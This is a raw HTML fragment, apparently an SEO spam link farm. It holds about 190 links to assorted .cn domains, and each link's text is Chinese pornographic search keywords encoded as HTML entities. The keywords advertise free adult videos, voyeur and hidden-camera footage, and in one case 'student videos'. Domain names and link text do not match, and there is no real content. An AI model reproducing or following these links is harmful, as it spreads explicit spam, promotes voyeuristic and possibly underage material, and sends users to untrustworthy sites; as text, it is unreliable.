<a href="http://wkrc.com.cn" target="_blank">&#x871C;&#x81C0;a</a>|
<a href="http://zenhun.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bllsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://laipu168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://lanzhang.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://11dx.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanweiedu.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://guangzhoudesheng.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://baihuadu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://disinfeqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x5976;&#x5728;&#x7EBF;</a>|
<a href="http://jinlongzulin.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;qvod</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://juyougu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x5348;&#x591C;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://nhdhj.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://soyuw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cityinfo.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://shiguwen.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kt400.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fubn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://lsfybj.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://touxiang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teky.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://hhdianying.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://world-expo.cn" target="_blank">&#x7EA2;&#x674F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://peoplecars.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;.</a>|
<a href="http://diwell-ic.com.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://auto-supply.cn" target="_blank">&#x6210;&#x4EBA;av&#x89C6;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://kszcgs.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51hunche.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luxuryreplica.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://koushulunfeu.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://fq521.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsfa.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rjstudio.cn" target="_blank">18&#x7981;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;2019</a>|
<a href="http://xinjinxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://mingxuanxz.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://duanmou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x793E;&#x533A;av&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://iadvance.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://lngjr.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yypo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://andp.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x66F0;&#x672C;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jinniu8.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://wqqcc.com.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdteam.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinxinqiao.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://geiting.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duanbai.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lndk.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://yeapoo.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://jiu.ac.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://gezimen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://aodang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leher.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://fc717.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://dmgjg.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhjy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://neyou.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://liumingchen.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://digito.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xtok.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sanscomplexe.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://babycube.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://longacreracing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luxfriend.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://p687.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kdljt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://lanqun.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://resume-1.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://bmssurvey.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;sex</a>|
<a href="http://zhengcaiwang.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yunyun520.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://szsfjx.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://ikgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huileshangcheng.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://eduoauto.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://mobileunion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://87bp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://dlmipo.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://harg.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://google-sh.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://dg-tb.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xihuanba.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrwater.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://boena.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mzdjc.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://stomedia.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szhdyy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E45;&#x4E45;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sugen100.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://blaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaiming.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://iguoxian.com.cn" target="_blank">&#x56FD;&#x4EA7;freexxxx&#x6027;&#x64AD;&#x653E;&#x9EBB;&#x8C46;</a>|
<a href="http://zuanle.cn" target="_blank">&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fxpoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinbomoju.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haidiis.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btpig.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leadview.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://hiclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tv008.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://meiweigong.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;</a>|
<a href="http://shfsy.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://751588.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://time56.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xinggaolai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;.</a>|
<a href="http://slzwd.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x7535;&#x5F71;</a>|
<a href="http://ejinsuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://lwchachong.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://gxhongru.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lianpula.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://3ff5g.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://shfsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8774;&#x8776;</a>|
<a href="http://antal520.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;</a>|
<a href="http://everforward.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshouzl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhezhubao.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://kuixity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hansigeya.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://tianlaiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://zhicaifeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://dhqclp.cn" target="_blank">a&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://weratemould.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247; &#x5F55;&#x50CF;i</a>|
<a href="http://gaara.cn" target="_blank">&#x8272;&#x64AD;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ulze.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yphui.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://xbebe.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://shipindao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hjxch.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
